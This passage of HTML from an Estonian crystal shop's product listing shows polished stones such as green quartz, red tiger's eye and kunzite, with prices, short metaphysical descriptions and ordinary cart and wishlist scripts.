                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('8183')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('8183')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('8183', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="8183" data-product_url="https://latene.ee/kristallid/poleeritud/oranž-maagia-kvarts-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('8184')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/poleeritud/roheline-maagia-kvarts-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/roheline_maagia_kvarts_312027-190x190.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/roheline_maagia_kvarts_312027-190x190.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/roheline_maagia_kvarts_312027-380x380.JPG 2x"  width="190" height="190" alt="ROHELINE MAAGIA KVARTS poleeritud " title="ROHELINE MAAGIA KVARTS poleeritud " class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/poleeritud/roheline-maagia-kvarts-poleeritud.html">ROHELINE MAAGIA KVARTS poleeritud </a></div>
        
        <div class="description">ROHELINE MAAGIA KVARTS toob head õnne äriliselt ja materiaalselt. Kandes seda kaasas, muudab see meid rahulikuks. Soovitan Rohelist Maagia Kvartsi vii..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">1.60€</span>
                          </div>
                          <span class="price-tax">Maksudeta:1.29€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="8184"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('8184', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('8184')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('8184')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('8184', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="8184" data-product_url="https://latene.ee/kristallid/poleeritud/roheline-maagia-kvarts-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    </div>
  
              </div>
                                                <div class="module-item module-item-2 tab-pane" id="products-6967d7a4dd9fc-tab-2">
                          <div class="product-grid">
          <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('182')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/poleeritud/roheline-kvarts-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/roheline_kvarts_pol_2025-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/roheline_kvarts_pol_2025-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/roheline_kvarts_pol_2025-380x380.jpg 2x"  width="190" height="190" alt="ROHELINE KVARTS poleeritud" title="ROHELINE KVARTS poleeritud" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-31 product-label-default"><b>Enim müüdud</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/poleeritud/roheline-kvarts-poleeritud.html">ROHELINE KVARTS poleeritud</a></div>
        
        <div class="description">ROHELINE KVARTS&nbsp;on kristall, mille peamine eesmärk on tuua Sinu ellu küllust ja jõukust. See toob ootamatuid häid võimalusi ning luksust. Aitab l..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">3.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:2.82€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="182"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('182', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('182')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('182')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('182', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="182" data-product_url="https://latene.ee/kristallid/poleeritud/roheline-kvarts-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('8184')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/poleeritud/roheline-maagia-kvarts-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/roheline_maagia_kvarts_312027-190x190.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/roheline_maagia_kvarts_312027-190x190.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/roheline_maagia_kvarts_312027-380x380.JPG 2x"  width="190" height="190" alt="ROHELINE MAAGIA KVARTS poleeritud " title="ROHELINE MAAGIA KVARTS poleeritud " class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/poleeritud/roheline-maagia-kvarts-poleeritud.html">ROHELINE MAAGIA KVARTS poleeritud </a></div>
        
        <div class="description">ROHELINE MAAGIA KVARTS toob head õnne äriliselt ja materiaalselt. Kandes seda kaasas, muudab see meid rahulikuks. Soovitan Rohelist Maagia Kvartsi vii..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">1.60€</span>
                          </div>
                          <span class="price-tax">Maksudeta:1.29€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="8184"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('8184', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('8184')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('8184')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('8184', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="8184" data-product_url="https://latene.ee/kristallid/poleeritud/roheline-maagia-kvarts-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('229')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/poleeritud/punane-tiigrisilm-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/punane_tiigrisilm-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/punane_tiigrisilm-190x190.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/punane_tiigrisilm-380x380.jpg 2x"  width="190" height="190" alt="PUNANE TIIGRISILM poleeritud" title="PUNANE TIIGRISILM poleeritud" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-31 product-label-default"><b>Enim müüdud</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/poleeritud/punane-tiigrisilm-poleeritud.html">PUNANE TIIGRISILM poleeritud</a></div>
        
        <div class="description">PUNANE TIIGRISILM&nbsp;on väga kauni ja sügava punase värvusega kristall. Kristall, mis on&nbsp;Tiigrisilma&nbsp;üks liikidest, millel on samasugune t..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">1.00€</span>
                          </div>
                          <span class="price-tax">Maksudeta:0.81€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="229"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('229', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('229')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('229')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('229', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="229" data-product_url="https://latene.ee/kristallid/poleeritud/punane-tiigrisilm-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('4254')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/armastus-kat24/pärlikarp-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/parlikarp_poleeritud_2022-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/parlikarp_poleeritud_2022-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/parlikarp_poleeritud_2022-380x380.jpg 2x"  width="190" height="190" alt="PÄRLIKARP poleeritud" title="PÄRLIKARP poleeritud" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/armastus-kat24/pärlikarp-poleeritud.html">PÄRLIKARP poleeritud</a></div>
        
        <div class="description">PÄRLIKARBIL&nbsp;on oskus armastust luua ja seda hoida. Tõstab perekonnas hoolivustunnet, armastust, üksteise austamist. Pärlikarpi võib lisada viljak..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">0.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:0.40€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="4254"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('4254', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('4254')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('4254')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('4254', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="4254" data-product_url="https://latene.ee/armastus-kat24/pärlikarp-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('3753')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/armastus-kat24/kuntsiit-poleeritud-piklik.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kuntsiit_poleeritud_vaike_2022-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kuntsiit_poleeritud_vaike_2022-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kuntsiit_poleeritud_vaike_2022-380x380.jpg 2x"  width="190" height="190" alt="KUNTSIIT poleeritud väike" title="KUNTSIIT poleeritud väike" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/armastus-kat24/kuntsiit-poleeritud-piklik.html">KUNTSIIT poleeritud väike</a></div>
        
        <div class="description">KUNTSIIT&nbsp;on        üks vähestest kristallidest, mille kohta ma saan väita, et see        on üks üdini positiivne ja armastav energia-allikas. Ena..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">0.60€</span>
                          </div>
                          <span class="price-tax">Maksudeta:0.48€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="3753"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('3753', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('3753')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('3753')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('3753', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="3753" data-product_url="https://latene.ee/armastus-kat24/kuntsiit-poleeritud-piklik.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    </div>
  
              </div>
                              </div>
      </div>
                      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-39 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#side_products-6967d7a545d4f-tab-1" data-toggle="tab">Enim vaadatud</a>
          </li>
                  <li class="tab-2">
            <a href="#side_products-6967d7a545d4f-tab-2" data-toggle="tab">Hiljuti vaadatud</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="side_products-6967d7a545d4f-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/tene_endast_1-140x140w.jpg 2x"  width="70" height="70" alt="Hoia Tene artiklid elus" title="Hoia Tene artiklid elus" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('11697')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html">Hoia Tene artiklid elus</a></div>

                  <div class="price">
                          <span class="price-normal">5.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:4.03€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('11697', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('11697')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('11697')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-140x140w.jpg 2x"  width="70" height="70" alt="KRÜSOPRAAS poleeritud" title="KRÜSOPRAAS poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('294')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html">KRÜSOPRAAS poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">8.70€</span>
                      </div>
                      <div class="price-tax">Maksudeta:7.02€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
